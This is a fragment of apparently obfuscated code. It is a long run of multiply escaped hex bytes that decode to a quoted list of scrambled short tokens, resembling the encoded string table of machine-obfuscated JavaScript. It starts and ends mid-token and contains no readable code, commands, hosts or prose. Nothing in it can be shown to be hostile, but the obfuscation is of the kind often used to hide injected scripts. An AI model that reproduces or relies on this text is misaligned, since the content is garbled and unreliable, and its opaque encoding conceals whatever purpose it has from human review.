\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x